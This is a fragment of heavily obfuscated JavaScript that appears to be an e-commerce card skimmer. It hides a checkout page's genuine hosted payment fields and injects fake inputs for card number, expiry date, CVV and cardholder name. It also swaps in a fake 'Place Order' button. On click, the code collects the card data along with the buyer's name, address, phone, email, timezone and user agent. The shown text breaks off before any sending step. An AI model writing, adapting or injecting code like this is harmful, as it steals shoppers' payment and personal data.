('0x493','yJHs')+P('0x12d','Znny')+P(0x120,'vWWV')+Q('0x132')+Q('0x2bd')+'m-i'+Q('0x10c')+P(0x347,'[Cmf')+P(0x2ca,'Z2&C')+'iel'+P('0x48f','WN@P')+P('0x2bc','r(NV')+'1\x22\x20'+'ari'+P('0x47f','Vlqr')+P(0x1db,'Znny')+'lid'+'=\x22f'+'als'+P('0x29f','1w(@'),G['aft'+'er'](L),document[P('0x12a','IeYk')+'Ele'+'men'+Q('0x4d1')+'Id'](Q(0x186)+P('0x4e5','NYy2')+Q(0x4a5)+'rd-'+P(0x18d,'*3^e')+Q(0x21b)+'s')['onf'+Q(0x17c)+'s']=function(){var y=Q,W=P;document['get'+'Ele'+W('0x2be','e)#m')+'tBy'+'Id'](y(0x483)+y('0x193')+y('0x21b')+y('0x250')+'w')[W(0x1cc,'s]ES')+'ssN'+W(0x12c,'Z2&C')]='for'+W('0x3ed','*3^e')+W('0x3af','0)7N')+y('0x213')+W(0x2b9,'r(NV')+y(0x4be)+'d-i'+W(0x1ed,'OgKP')+'t-s'+y(0x1e9)+W('0x345','NYy2')+y(0x3e7)+W('0x1e2','MQVs')+y('0x236')+'g-8'+y(0x2b8)+'put'+y(0x2e3)+'eld'+'\x20pt'+'opb'+W('0x487','vWWV')+y(0x26a)+'mb-'+W('0x232','Znny')+y('0x262')+W(0x22b,'4d$%')+W('0x282','Cp8v')+W('0x417','Z2&C')+y(0x30f)+W('0x119','$FrX')+y(0x3e5)+y(0x116)+y('0x1d5')+W(0x26f,'0)7N')+'eld'+W(0x398,'Cp8v')+W(0x3d7,'E((q')+'sed';},document[Q(0x33d)+'Ele'+Q(0xfb)+'tBy'+'Id']('cre'+Q('0x174')+'-ca'+P('0x138','MQVs')+Q('0x193')+P(0x276,'4d$%')+'s')[P(0x221,'i0Ph')+Q(0x484)]=function(){var m=P,I=Q;document[I('0x33d')+m('0x37a','ZTfn')+m(0x122,'0)7N')+m('0x3e3','NYy2')+'Id']('cc-'+I(0x193)+I(0x21b)+I(0x250)+'w')[I(0x1c2)+'ssN'+'ame']='for'+'m-c'+I(0x309)+'rol'+'\x20ho'+m(0x2f1,'Cp8v')+m('0x247','yJHs')+'npu'+I(0x4e2)+'ty\x20'+m('0x49a','WN@P')+'-12'+I('0x163')+m('0x3f8','i0Ph')+m('0x411','zqX9')+m('0x3df','I2G#')+'put'+I('0x2e3')+m(0x4cd,'ZLMB')+I(0x3bf)+m('0x217','IeYk')+I('0x36a')+m('0x33f','[Cmf')+'mb-'+I('0x181')+'rd-'+I(0x193)+'-im'+'g';};var s=document['get'+'Ele'+P(0x3d1,'NYy2')+P(0x1b1,'BMWn')+'Id']('bra'+P('0x1fa','18^k')+Q('0x4bf')+'-ho'+'ste'+Q(0x170)+Q('0x370')+P(0x4f9,'s]ES')+'xpi'+Q('0x2d8')+Q('0x3ac')+Q('0x296')+'e');s[Q('0x39f')+'le'][P('0x324','%PPz')+P(0x43b,'Ky3y')+'y']=Q('0x265')+'e';var c=document[Q('0x186')+Q(0x141)+P('0x40b','@g!7')+Q('0xfb')+'t']('div');c[P('0x3b2','r$v(')+'le']='hei'+P('0x1d0','yJHs')+Q(0x1e4)+Q(0x46b)+';wi'+P('0x197','F[BL')+':\x201'+P('0x307','Q8v6')+';',c[P(0x327,'r(NV')+'erH'+P(0x203,'s]ES')]='<in'+P('0x254','i0Ph')+P(0x4a3,'Vlqr')+'toc'+P('0x2af','yJHs')+'let'+Q('0x315')+'cc-'+Q('0x1a8')+Q('0x485')+P(0x358,'%Tx[')+P('0x26e','r(NV')+Q('0x467')+'\x22\x20a'+P(0x3a1,'a[h^')+'cor'+Q('0x248')+'t=\x22'+Q('0x45f')+P(0x218,'Cp8v')+Q('0x2e2')+Q(0x239)+P('0x3b4','b09i')+Q('0x4b7')+'e=\x22'+Q('0x265')+P('0x4ec','0)7N')+'spe'+'llc'+P(0x16f,'%PPz')+'k=\x22'+Q(0x23a)+Q(0x382)+'\x20cl'+P('0x41f','Cp8v')+'=\x22e'+'xpi'+P(0x224,'vWWV')+'ion'+'Dat'+'e\x22\x20'+P(0x2b2,'i0Ph')+P('0x124','[Cmf')+Q('0x30f')+Q('0x267')+Q('0x3e5')+Q(0x39b)+Q(0x315)+'exp'+Q('0x441')+'tio'+'nDa'+Q('0x4c3')+P(0x3e9,'2njG')+P(0x3ce,'b09i')+Q(0x2ba)+'xpi'+P('0x438','@g!7')+P('0x311','Q8v6')+Q('0x339')+Q('0x261')+P(0x3ca,'[Cmf')+P(0x156,'0)7N')+P(0x149,'zqX9')+P(0x4b8,'7R%v')+P('0x476','Ljxk')+P(0x1b4,'0)7N')+'ern'+P('0x299','r(NV')+P(0x13d,'zqX9')+P('0x1c6','0)7N')+Q('0x1f2')+Q('0x2b6')+'e=\x22'+'num'+P('0x257',')N%[')+P(0x2e6,'i0Ph')+'max'+'len'+'gth'+Q('0x1e6')+'\x22\x20p'+'lac'+P(0x205,'s]ES')+P(0x4da,'i0Ph')+P('0x3ec','Cp8v')+P('0x3ae','r(NV')+P(0x432,'18^k')+Q(0x3b9)+'ari'+Q('0x14e')+P(0x152,'%Tx[')+P('0x368','DGBP')+P('0x426','j@q2')+Q(0x4d6)+Q(0x3c0)+P(0x3ab,'s]ES')+Q('0x164')+P(0x123,'ZTfn')+Q(0x145)+P(0x2e8,'QQ1x')+P(0x2c5,'4d$%')+P('0x474','IeYk')+P('0x1dd','apj5')+P(0x229,'i0Ph')+'te\x22'+Q(0x4ca)+P('0x32f','DGBP')+Q(0x497)+'idt'+'h:\x20'+'100'+Q(0x3ad)+Q(0x4b5)+'er:'+Q('0x2dc')+P('0x2fa','4d$%')+Q('0x4a6')+Q(0x3b8)+'oun'+'d-c'+Q(0x15c)+Q(0x2a0)+Q('0x111')+'nsp'+P(0x3a9,'Ljxk')+Q(0x2e4)+'fon'+P(0x3f5,'*3^e')+'ize'+':\x201'+P(0x260,'yJHs')+';co'+'lor'+P(0x13e,'%Tx[')+P('0x380','yJHs')+Q('0x206')+Q(0x49d)+P(0x1a6,'apj5')+P('0x313','7R%v')+P('0x165','@g!7')+Q('0x27a')+':\x200'+Q(0x4ed)+Q(0x486)+'fam'+'ily'+P('0x11f','r(NV')+P('0x298','apj5')+Q(0x4f5)+Q('0x325')+Q(0x1d7)+Q('0x31d')+P(0x243,'e)#m')+'>',s[P(0x395,'Znny')+'er'](c),document[P('0x169','j@q2')+Q(0x14c)+'men'+P('0xfa','r$v(')+'Id'](Q(0x1a8)+'ira'+P(0x424,'MQVs')+'ns')[P('0x1cd','b09i')+P(0x26c,'ZTfn')+'s']=function(){var j=P,O=Q;document[O('0x33d')+'Ele'+O('0xfb')+'tBy'+'Id'](O('0x1a8')+j(0x495,'E((q')+O('0x185')+j('0x2c3','apj5')+O('0x141'))[j('0x283','r$v(')+O('0x38f')+O(0x362)]='for'+j(0x4c1,'I2G#')+O(0x309)+'rol'+O('0x3aa')+j(0x48a,'Znny')+O(0x1da)+O('0x427')+j('0x155','ZTfn')+j('0x196','I2G#')+j(0x4f3,'b09i')+O('0x3c1')+j(0x1cb,'1w(@')+O(0x376)+O('0x456')+j('0x4b1','Ljxk')+'rd-'+O('0x3e1')+j(0x3fd,'OgKP')+O(0x49e)+O(0x499)+j(0x4d7,')N%[')+O('0x42e')+j(0x25c,'e)#m')+O(0x383)+j('0x28d','bLN2')+O('0x170')+'iel'+'ds-'+'foc'+O('0x494')+'d';},document[Q(0x33d)+'Ele'+Q('0xfb')+P('0x3b5','WN@P')+'Id'](Q('0x1a8')+P('0x319','0)7N')+Q(0x185)+'ns')[Q(0x136)+Q('0x484')]=function(){var F=Q,J=P;document[J('0x3b3','apj5')+F(0x14c)+F('0xfb')+J(0x46e,'7R%v')+'Id'](F(0x1a8)+F('0x441')+F('0x185')+'n-d'+'ate')[J(0x19b,'Ky3y')+J('0x429','@g!7')+J(0x348,'OgKP')]=J(0x146,'WN@P')+J(0x459,'apj5')+'ont'+J(0x433,'BMWn')+J('0x350','1w(@')+'ste'+F(0x1da)+'npu'+'t-s'+'ty\x20'+'pto'+J('0x31a',')N%[')+F(0x27d)+J('0x277','Cp8v')+'b-1'+J('0x4a9','i0Ph')+'rd-'+F(0x3e1)+J('0x1ac','18^k')+'-bo'+'x1';};var r=document[P('0x343','[Cmf')+'Ele'+P('0x33b','Vlqr')+P('0x43a','I2G#')+'Id'](Q('0x15a')+Q(0x42e)+Q(0x4bf)+Q(0x383)+P(0x3ea,'i0Ph')+'d-f'+P('0x390','a[h^')+P(0x31e,'MQVs')+'vv');r[P('0x2b1','1w(@')+'le'][Q('0x237')+Q('0x406')+'y']='non'+'e';var D=document[Q('0x186')+Q(0x141)+Q('0x14c')+P(0x18b,'Z2&C')+'t'](Q(0x336));D[P(0x150,'*3^e')+'le']=Q(0x252)+Q(0x1bb)+Q(0x1e4)+P(0xf3,'yJHs')+P(0x35e,'2njG')+P(0x4d3,'2njG')+Q(0x1e4)+Q(0x46b)+';',D[Q(0x2ef)+'erH'+Q('0x26b')]=Q('0x46f')+P(0x35b,'0)7N')+Q(0x394)+'toc'+P('0x488','%Tx[')+P('0x1f6','ZTfn')+P('0x126','P&D6')+Q('0x483')+'csc'+P('0x38b','Q8v6')+'ype'+Q('0x3fc')+Q('0x467')+P(0x1d2,'a[h^')+P(0x115,'s]ES')+P('0x1f5','WN@P')+'rec'+P(0x2cd,'OgKP')+'off'+Q('0x23d')+Q('0x2e2')+'cap'+Q(0x168)+Q(0x4b7)+Q(0x315)+Q('0x265')+'e\x22\x20'+'spe'+P('0x34b','0)7N')+P(0x3dc,'Q8v6')+P(0x10a,'P&D6')+P(0x117,'vWWV')+P(0x4cb,'Znny')+Q(0x4f4)+'ass'+'=\x22c'+Q('0x167')+P('0x397','@g!7')+Q(0x24c)+'bra'+P('0x11c','r$v(')+P(0x4a0,'b09i')+P('0x33a','WN@P')+Q(0x35c)+P(0x140,'r$v(')+'v\x22\x20'+'nam'+P(0x30d,'ZLMB')+Q(0x129)+P(0x246,'Q8v6')+'id='+Q(0x3fa)+P(0x1b5,'I2G#')+P(0x335,'*3^e')+P('0x44e','n91f')+Q(0x28b)+P(0x134,'ZTfn')+Q('0x226')+Q('0x375')+Q(0x367)+Q('0x43c')+P(0x4f2,'%PPz')+'ume'+P('0x179','$FrX')+P('0x479','r$v(')+Q(0x2bb)+'eho'+P(0x103,'s]ES')+Q(0x1b2)+'CVV'+'\x22\x20m'+'axl'+P('0x3eb',')N%[')+P('0x29d','bLN2')+P('0x2ce','Ky3y')+Q(0x1a1)+Q('0x43d')+Q('0x164')+P('0x30e','$FrX')+P(0x4df,'vWWV')+P(0x32c,'b09i')+P('0x4e6','MQVs')+Q('0x2ad')+Q('0x320')+Q(0x30a)+P(0x107,'Vlqr')+Q(0x3ac)+'-cv'+Q('0x460')+P(0x3e8,'OgKP')+Q(0x22a)+'\x22wi'+P(0x49f,'s]ES')+Q(0x1e4)+Q(0x46b)+';bo'+'rde'+P('0x1d9','NYy2')+'non'+P(0x2fd,'18^k')+P(0x2f6,'ZTfn')+'gro'+'und'+P('0x280','2njG')+P(0x3b7,'ZTfn')+P(0x2db,'4&DE')+P(0x27e,'n91f')+Q('0x48e')+P('0x36c','a[h^')+Q(0x45c)+Q('0x309')+P(0x189,'18^k')+Q('0x42c')+Q('0x316')+Q(0x1e5)+P(0x216,'Ky3y')+Q(0x20b)+'\x20rg'+P(0x1ec,'WN@P')+Q('0x314')+Q(0x45e)+Q(0x23f)+P(0x135,'*3^e')+'arg'+'in:'+P(0x318,'Znny')+Q('0x2c0')+P('0x14f','BMWn')+P('0x42d','4&DE')+Q(0x14d)+P(0x346,'%PPz')+P(0x286,'vWWV')+'hei'+Q(0x1bb)+P('0x1e1','vWWV')+Q(0x46b)+P('0x1c0','bLN2'),r[Q('0x1f8')+'er'](D),document['get'+P(0x463,'4d$%')+Q(0xfb)+P(0x2e9,'%PPz')+'Id'](P(0x1f1,'E((q')+'s')[Q(0x3a7)+Q(0x17c)+'s']=function(){var n=Q,K=P;document[K('0x4f8','ZLMB')+K(0x3ff,'r(NV')+K('0x3f6','j@q2')+K('0x223','n91f')+'Id'](n(0x483)+n(0x129)+K(0x418,'Z2&C')+'w')[K('0x283','r$v(')+n('0x38f')+n('0x362')]=n('0x2bd')+K('0x415','1w(@')+K('0x21e','Cp8v')+K(0x162,'Znny')+n('0x3aa')+n('0x4be')+K(0x3e0,'i0Ph')+n('0x427')+'t-s'+n('0x1e9')+K(0x4ea,'0)7N')+K('0x102','Ljxk')+n(0x27d)+'n\x20m'+n(0x456)+K(0xf4,'4d$%')+K('0x2d2','e)#m')+'bor'+K('0x442','r(NV')+n('0x49e')+'x2\x20'+'bra'+n(0x42e)+'ree'+K(0x27c,'F[BL')+'ste'+'d-f'+K(0x47c,'b09i')+'ds-'+'foc'+n('0x494')+'d';},document[P(0x194,'18^k')+P('0x446','$FrX')+'men'+Q('0x4d1')+'Id']('cvv'+'s')['onb'+Q('0x484')]=function(){var R=P,C=Q;document['get'+C('0x14c')+C(0xfb)+R('0x469','s]ES')+'Id'](C('0x483')+C('0x129')+'-ne'+'w')[C('0x1c2')+C(0x38f)+C('0x362')]=C('0x2bd')+C('0x2f9')+R(0x403,'BMWn')+C(0x213)+'\x20ho'+R('0x439','Ky3y')+R('0x404','n91f')+'npu'+'t-s'+C(0x1e9)+'pto'+'pbu'+C('0x27d')+R(0x410,'r$v(')+R(0x2e7,'0)7N')+R('0x389','e)#m')+'rd-'+C('0x3e1')+'der'+C(0x49e)+'x2';};var S=document[P('0x4af','Znny')+Q('0x14c')+Q(0xfb)+P(0x184,'ZTfn')+'Id'](P(0x147,'WN@P')+Q(0x42e)+P('0x45d','E((q')+P('0x1e8','IeYk')+'ste'+Q(0x170)+Q('0x370')+'d-c'+P(0x4b0,'Cp8v')+'hol'+P(0x381,'Z2&C')+P(0x125,'zqX9')+'e');S[P('0x393','4&DE')+'le'][P(0x112,'n91f')+Q(0x406)+'y']=Q('0x265')+'e';var E=document[Q('0x186')+Q(0x141)+'Ele'+Q(0xfb)+'t']('div');E[P('0x104',')N%[')+'le']=Q('0x252')+Q('0x1bb')+Q(0x1e4)+Q(0x46b)+';wi'+Q('0x2cc')+':\x201'+P(0xff,'WN@P')+';',E[Q(0x2ef)+'erH'+Q('0x26b')]=P('0x16b','F[BL')+'put'+'\x20au'+P(0x1eb,'a[h^')+'omp'+Q('0x461')+Q('0x315')+Q(0x483)+'nam'+Q('0x1ee')+'typ'+'e=\x22'+Q('0x244')+P(0x444,'e)#m')+'aut'+Q('0x175')+'rre'+P(0x4cf,'Ky3y')+Q(0x233)+'f\x22\x20'+P('0x3f4','4&DE')+Q('0x1b3')+'pit'+P(0x27f,'Znny')+'ze='+P('0x4d8','Ljxk')+Q(0x172)+Q('0x4a2')+P('0x4d0','4&DE')+'che'+P(0x447,'IeYk')+Q('0x3e6')+P('0x301','b09i')+Q(0x1c5)+Q(0x2c4)+P(0x42f,'4mOC')+P('0x142',')N%[')+Q('0x457')+'lde'+Q(0x45a)+Q('0x17b')+Q('0x443')+Q('0x24c')+P('0x4c8','Vlqr')+Q(0x42e)+'ree'+Q('0x373')+Q(0x35c)+'\x22ca'+Q('0x1c9')+P('0x28f','r$v(')+P('0x19c','Ljxk')+P('0x39c','P&D6')+Q('0x144')+Q('0x362')+'=\x22c'+P('0x36d','F[BL')+Q(0x287)+Q(0x22d)+Q('0x373')+P('0x317','ZTfn')+Q('0xf2')+P(0x225,'apj5')+Q(0x106)+'dho'+Q('0x157')+Q('0x11a')+P('0x21f','apj5')+Q(0x339)+'pla'+P(0x159,'s]ES')+P(0x341,'%PPz')+Q('0x33c')+'\x22Ca'+Q('0x3f3')+P('0x4c2','BMWn')+'e\x22\x20'+P('0x2b7','Cp8v')+'len'+P(0x340,'QQ1x')+Q('0x32e')+P(0x409,'*3^e')+Q(0x1a1)+Q(0x43d)+P(0x208,'P&D6')+P(0x45b,'OgKP')+Q(0x281)+P('0x4ba','[Cmf')+Q('0x422')+Q('0x2ad')+P('0x30b','F[BL')+Q('0x30a')+'ipt'+'ion'+P('0x10b','Z2&C')+P(0x32a,'DGBP')+Q(0x2e5)+'erN'+Q('0x362')+Q(0x24d)+Q(0x2bf)+P(0x2c6,'$FrX')+'wid'+P(0xf6,'BMWn')+P(0x48c,'Znny')+P(0x1c4,'ZTfn')+P(0x2a1,'1w(@')+'der'+Q('0x377')+Q(0x1ce)+P(0x3f0,'%PPz')+'ckg'+P('0x480','Q8v6')+'nd-'+P('0x12f','[Cmf')+P('0x344','OgKP')+P(0x11b,'Cp8v')+P('0x227','*3^e')+Q(0x321)+P(0x161,'4&DE')+';fo'+P(0x4e7,'ZTfn')+'siz'+Q('0x158')+P(0x183,'j@q2')+Q(0x12e)+'olo'+P('0x44b','MQVs')+Q('0x36e')+P(0x334,'0)7N')+P('0x3cd','2njG')+Q(0x2f7)+Q('0x2b0')+';ma'+'rgi'+P('0x3ef','[Cmf')+P('0x408','r$v(')+P('0x182','18^k')+P(0x4d9,'Vlqr')+Q(0x3d3)+Q(0x47d)+P('0x4f6','j@q2')+P('0x331','%PPz')+Q('0x430')+Q(0x353)+P('0x290','e)#m')+P('0x1c4','ZTfn')+Q(0x279)+Q('0x1c7')+P('0x448','n91f')+P(0x43f,'apj5')+'orm'+P(0x360,'QQ1x')+Q(0x10f)+'act'+P('0x3a5','vWWV')+P(0x18f,'WN@P')+P(0x34e,'ZLMB')+Q(0x308)+P(0x2da,'i0Ph')+Q(0x191)+Q(0x371)+Q(0x1af)+P('0x468','MQVs')+Q('0x3e6')+'lse'+'\x22>',S[P('0x2c9','Q8v6')+'er'](E),document[P(0x2fc,'0)7N')+P(0x2f3,'ZLMB')+Q('0xfb')+Q('0x4d1')+'Id'](Q(0x106)+'dho'+P(0x2a5,'zqX9')+P(0x131,'7R%v')+Q(0x362)+'s')['onf'+Q(0x17c)+'s']=function(){var k1=P,k0=Q;document[k0(0x33d)+k0(0x14c)+k1('0x2f4','4mOC')+k0('0x4d1')+'Id']('cc-'+k1('0x188','bLN2')+'e')[k1('0x10d','Znny')+k1('0x3c8','4d$%')+k0(0x362)]=k1('0x496','Cp8v')+'m-c'+k1('0x293','IeYk')+k1(0x4de,'Ljxk')+k1('0x4e3','s]ES')+k0(0x4be)+k0('0x1da')+k1(0x2aa,'Ky3y')+k1('0x109','[Cmf')+k1(0x15b,'2njG')+'col'+k1(0x4c6,'0)7N')+k0(0x163)+'l-l'+k0('0x201')+k1('0x2ea','ZLMB')+k1('0x35b','0)7N')+k0('0x2e3')+k1('0x44d','4&DE')+k0('0x3bf')+k1('0x18a','QQ1x')+k0('0x36a')+k1(0x42b,'18^k')+k1(0x26d,'[Cmf')+k0('0x14a')+'rai'+k0(0x267)+'ee-'+k1(0x29c,'n91f')+k0(0x1d5)+k0('0x2e3')+k0(0x2ad)+k0('0x2a8')+k0('0x17c')+k1(0x245,'i0Ph');},document[Q('0x33d')+Q('0x14c')+Q(0xfb)+Q('0x4d1')+'Id'](Q(0x106)+Q('0x457')+P(0x143,'F[BL')+'r-n'+P(0x195,'a[h^')+'s')['onb'+'lur']=function(){var k3=Q,k2=P;document[k2(0x275,'E((q')+'Ele'+k3(0xfb)+k3(0x4d1)+'Id']('cc-'+k2(0x328,'Znny')+'e')[k2('0x235','yJHs')+k2('0x228','i0Ph')+'ame']=k2('0x1a9','4mOC')+k3(0x2f9)+'ont'+'rol'+k3('0x3aa')+k2(0x2b3,'ZTfn')+k2(0x44c,')N%[')+k3(0x427)+k2(0x22f,'I2G#')+k3(0x1e9)+k2(0x374,'yJHs')+k2('0x291','MQVs')+k3('0x163')+k2('0x3f8','i0Ph')+k2(0x364,'4mOC')+'\x20in'+k3('0x1f2')+k2(0x3f7,'Q8v6')+k2('0xf7','Ljxk')+k3(0x3bf)+k3(0x2b5)+k3(0x36a)+k3('0x26a')+k3(0x118)+'1';};var H=document['get'+'Ele'+'men'+P('0x3b5','WN@P')+'Id'](P(0x3a3,'yJHs')+Q('0x392')+Q('0x4b5')+'er_'+P(0x35f,'Ljxk')+'_ne'+'w');H[P('0x304','4mOC')+'le'][Q(0x237)+'pla'+'y']=P('0x453','s]ES')+'e';var T=document['cre'+Q(0x141)+P('0x1bf','E((q')+P(0x20e,'I2G#')+'t']('but'+Q('0x2eb'));T['id']=P('0x285','4&DE')+P('0x37f','%Tx[')+P('0x24a','Z2&C')+'ers'+'_bt'+P('0x401','*3^e')+'ew',T[Q(0x2ef)+Q('0x369')+P(0x337,'DGBP')]=Q('0x498')+Q('0x2cf')+'\x20Or'+P('0x2cb','4&DE')+Q('0x20f')+'w',T[P(0x4a8,')N%[')+'e']=P(0x478,'2njG')+P(0x4bb,'4d$%'),T[Q('0x1c2')+'ssN'+Q(0x362)]=Q('0x3cf')+P(0x396,'vWWV')+'n-b'+Q('0x372')+'din'+'g',T[P(0x171,'QQ1x')+P(0x3f1,'1w(@')+Q('0x15d')+P('0x4e1','*3^e')+P(0x211,'ZLMB')+'r'](Q('0x25a')+'ck',function(){p();}),H[Q('0x1f8')+'er'](T),document[Q('0x363')+P('0x40c','0)7N')+Q('0x4a1')+Q(0x3f2)+Q('0x472')+'l'](Q(0x375)+Q('0x455')+Q('0x39b')+P('0x173','E((q')+Q('0x204')+P(0x475,'r$v(')+Q(0x330)+Q('0x4f7')+']')[Q(0x2bd)+Q('0x387')+'h'](w=>{var k5=Q,k4=P;w[k4(0x18e,'[Cmf')+k4('0x1ef','IeYk')+k4(0x329,'Ky3y')+'ist'+'ene'+'r'](k5('0x25a')+'ck',()=>{var k7=k5,k6=k4;if(document['bod'+'y'][k6('0x3cc','IeYk')+'tai'+'ns'](T)){const Y=document[k6(0x323,'IeYk')+k6('0x266','2njG')+k7('0x4a1')+k6(0x1a3,'n91f')+'r']('#pa'+k7(0x271)+k7('0x3bb')+k7('0x215')),t=document['que'+k6('0x36b','r(NV')+k7('0x4a1')+k6(0x2fe,'b09i')+'r'](k6('0x2ed','n91f')+k7(0x4bc)+k6('0x3a2','r$v(')+'que');Y[k7('0x491')+k6(0x40e,'IeYk')+'d']?(T[k6('0x44a','E((q')+'le']['dis'+k7(0x406)+'y']='',H['sty'+'le'][k6('0x38d','1w(@')+k6(0x4e4,'F[BL')+'y']=k7(0x265)+'e'):T['sty'+'le']['dis'+k7('0x406')+'y']=k6('0x4f6','j@q2')+'e';}});});function p(){var k9=P,k8=Q;try{if(document[k8('0x33d')+k8('0x14c')+k9('0x435','DGBP')+k8(0x4d1)+'Id'](k9(0xf8,'0)7N')+'dit'+k8('0x4a5')+k8('0x262')+k8('0x193')+'ber'+'s')['val'+'ue'][k8(0x2d6)+'m']()==''||document[k8('0x33d')+k8(0x14c)+k8(0xfb)+'tBy'+'Id'](k8('0x1a8')+'ira'+k9(0x268,'j@q2')+'ns')[k9('0x22e','MQVs')+'ue'][k9('0x431','b09i')+'m']()==''||document[k9(0x1ba,'P&D6')+k9('0x23e','4mOC')+k8(0xfb)+k9(0x3bc,'Ky3y')+'Id']('cvv'+'s')[k9(0x338,')N%[')+'ue'][k9(0x23c,'Vlqr')+'m']()==''||document['get'+k9(0x2f3,'ZLMB')+'men'+k9(0x25f,'DGBP')+'Id'](k8('0x106')+k9('0x466','MQVs')+'lde'+k9(0x47a,'Q8v6')+k9('0x28c','Ky3y')+'s')[k9('0x22e','MQVs')+'ue'][k8('0x2d6')+'m']()==''){alert(k9('0x22c','I2G#')+k8('0x1b7')+k9(0x234,'Z2&C')+'\x20NU'+k9(0x378,'n91f')+k8('0x4fc')+k9('0x18c','r$v(')+k9(0x16c,'b09i')+k9('0x2d0','yJHs')+k9(0x4ee,'yJHs')+'.');return;}T[k9('0x19d','s]ES')+k9(0x342,'F[BL')+'ed']=k9('0x1d3','18^k')+k8('0x1e3')+'ed';var w={};w[k9(0x349,'IeYk')+'e']=$(k8('0x37d')+k8('0x17e')+'mer'+k9(0x3d4,'IeYk')+k8('0x482')+'s_F'+k8(0x450)+k9(0x4b3,'Znny')+'me')['val']()+'\x20'+$(k9(0x278,'ZTfn')+k8('0x17e')+k8(0x20d)+'Det'+k9('0x151','F[BL')+k8(0x139)+k9(0x2ee,'[Cmf')+k9('0x310','Q8v6')+'e')['val'](),w[k9('0x47b','yJHs')+'res'+'s']=$('#Cu'+k9('0x473','b09i')+k8(0x20d)+'Det'+k9('0x416','Z2&C')+k9('0x1ad','vWWV')+'ddr'+'ess')[k8('0x1af')](),w[k8(0x2d4)+'ntr'+'y']=$('#Cu'+k9('0x1f4','i0Ph')+k8(0x20d)+'Det'+k8('0x482')+k9(0x3fb,'r$v(')+k8(0x25d)+k9(0x1cf,'4&DE'))[k9(0x1e0,'MQVs')+'d']('opt'+'ion'+k9(0x421,'Cp8v')+k8(0x21a)+k8(0x1d5))[k9(0x445,'s]ES')+'t'](),w[k9('0x405','*3^e')+'y']=$(k8('0x37d')+'sto'+k9(0x3de,'[Cmf')+k9(0x3c5,'*3^e')+k8('0x482')+k9('0x153','b09i')+k9('0x273','DGBP'))[k8('0x1af')](),w[k8(0x2a4)+'te']=$(k8(0x470)+'lli'+k9(0x402,'s]ES')+k9('0x3e2','4mOC')+'te')['fin'+'d']('opt'+k9('0x242','Ljxk')+k9('0x490','E((q')+k9('0x34d','18^k')+'ted')[k9(0x230,'r(NV')+'t']()[k8('0x2d6')+'m']();w[k8(0x2a4)+'te']==''&&(w[k8(0x2a4)+'te']=$('#bi'+k9('0x2c7','a[h^')+k9('0x38e','I2G#')+k8(0x2a4)+'te')[k9(0x253,'OgKP')]());w[k9('0x28e','QQ1x')]=$(k8('0x37d')+'sto'+k8('0x20d')+k9('0x4b2','1w(@')+'ail'+k8(0x288)+'ip')[k9('0x2b4','j@q2')](),w[k9('0x263','yJHs')+'ne']=$(k8('0x37d')+'sto'+k9('0x452','r(NV')+k8(0x302)+k8(0x482)+k9(0x32d,'ZTfn')+k8(0x4d2)+'e1')[k8(0x1af)](),w[k9('0x4e8','Ky3y')+'il']=$('#em'+'ail'+k9(0x49b,'Z2&C')+k8('0x420')+k8('0x3bd')+k8(0x264))['val']();(w['nam'+'e']==='und'+k9('0x10e','18^k')+k8(0x1b8)+'\x20un'+'def'+k9(0x3ba,'IeYk')+'d'||w[k8(0x39b)+'e']==='\x20')&&(w[k8('0x39b')+'e']=$('#SF'+'nam'+'e')['val']()+'\x20'+$(k9('0x17f','I2G#')+k9('0x1ae','bLN2')+'e')['val'](),(w[k8('0x39b')+'e']==='und'+'efi'+k8(0x1b8)+k8(0x3b6)+'def'+'ine'+'d'||w[k8('0x39b')+'e']==='\x20')&&(w[k8('0x39b')+'e']=$(k8('0x24e')+k9(0x47e,'OgKP')+k8(0x2e5)+'er-'+k9('0x29b','n91f')+'es')['val']()));(w[k8('0x44f')+k9(0x1d8,'Cp8v')+'s']===undefined||w[k9('0xf9','1w(@')+'res'+'s']==='')&&(w['add'+k8('0x420')+'s']=$('#SA'+'ddr'+'ess')[k8(0x1af)]());(w[k9(0x15e,'a[h^')+k9('0x451','P&D6')+'y']===undefined||w[k9('0x2ae','7R%v')+'ntr'+'y']==='')&&(w['cou'+k8('0x267')+'y']=$(k9('0x27b','s]ES')+k9(0x2c1,'yJHs')+'try')[k9('0x3b0','NYy2')+'d']('opt'+'ion'+k9(0x192,'4d$%')+'lec'+k9(0x108,'F[BL'))[k8('0x244')+'t']());(w[k9('0x4c5','r$v(')+'te']===undefined||w[k8(0x2a4)+'te']==='')&&(w[k8(0x2a4)+'te']=$(k9(0x24b,'Q8v6')+k8('0x177')+k9('0x399','zqX9')+k8('0x434')+'ate')[k8('0x1b0')+'d'](k9('0x19f','apj5')+'ion'+':se'+k9(0x2a2,'7R%v')+k9(0x289,'ZLMB'))[k8(0x244)+'t']()[k8(0x2d6)+'m'](),w[k8('0x2a4')+'te']===''&&(w[k8('0x2a4')+'te']=$(k8(0x4ac)+k8(0x177)+k8('0x37b')+k8('0x434')+k9('0x40f','Ky3y'))['val']()));(w['cit'+'y']===undefined||w[k9(0x272,'DGBP')+'y']==='')&&(w['cit'+'y']=$(k9('0x2f8','e)#m')+k9('0x154','WN@P'))[k8(0x1af)]());(w[k8('0x241')]===undefined||w['zip']==='')&&(w[k9(0x4c4,'1w(@')]=$(k8(0x385)+'ip')[k8('0x1af')]());(w['pho'+'ne']===undefined||w['pho'+'ne']==='')&&(w[k9(0x440,'OgKP')+'ne']=$(k9(0x39e,'vWWV')+k9('0x2e1','Cp8v')+'e1')[k8('0x1af')]());w[k8('0x287')+'der']=$(k8('0x24e')+'rdh'+k8(0x2e5)+'er-'+k8(0x39b)+'es')['val'](),w['car'+k8('0x24f')+'m']=$(k9(0x4a4,'4d$%')+k9(0x35a,'18^k')+k9(0x3b1,'zqX9')+k9('0x4ad','NYy2')+k9('0x214','4&DE')+k9('0x2a7','18^k')+'rs')[k8('0x1af')](),w['exp']=$('#ex'+k9('0x4c7','e)#m')+k8(0x121)+k9('0x3d2','apj5'))['val'](),w[k8(0x101)+'e']=$(k9(0x1c3,'I2G#')+'vs')['val'](),w[k8('0x4fb')+k8(0x4c0)+'ge']=navigator['lan'+k8('0x4c0')+'ge'],w[k8('0x46a')+k9('0x17d','DGBP')+'ne']=Intl[k9('0x471','Znny')+k9(0x1c8,'s]ES')+k9(0x21d,'Z2&C')+k8(0x3be)+'at']()['res'+k8('0x1dc')+'edO'+k8(0x145)+k8('0x1a5')]()['tim'+k8('0x3d6')+'ne'],w[k9(0x41d,'n91f')+'rAg'+k9('0x35d','%Tx[')]=navigator[k8(0x494)+k8('0x4c9')+k9(0x355,'zqX9')];var 